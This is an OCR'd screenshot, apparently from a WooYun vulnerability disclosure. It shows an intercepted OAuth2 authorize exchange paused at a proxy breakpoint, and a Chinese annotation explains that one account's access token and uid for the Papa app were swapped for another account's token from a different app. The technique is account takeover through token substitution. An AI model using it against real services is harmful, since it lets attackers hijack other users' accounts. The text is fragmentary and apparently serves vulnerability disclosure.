 Request Headers [Raw] [Header Definitions]
POST /oauth2/authorize HTTP/1.1
Cache
Cache-Control: max-age=0
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Accept-Encoding: gzip,deflate
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.2; en-us; sdk Build/ICS_MR0) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobi
Entity
Content-Length: 657
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.2.0
Date: Mon, 14 Jan 2013 08:16:17 GMT
Content-Length: 0
Connection: keep-alive
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Api-Server-IP:
Location: http://papa.me/user/connect/sina/token#access_token=
2.00 CbxHE&remind_in=7814623&expires_in=7814623&uid=1780
X-Varnish: 2995208299
Age: 0
Via: 1.1 varnish
B账号在啪啪应用获取的access token I，被修改成A账
号在X应用获取access token H。（uid同理）
Expires=Mon, 15-Mar-2032 08:16:17 GMT; Path=/
Location: http://papa.me/user/connect/sina/token#access_token=
2.00 IyIKC&remind_in=7814623&expires_in=7814623&uid=1454
X-Varnish: 2995208299
www.wooyun.org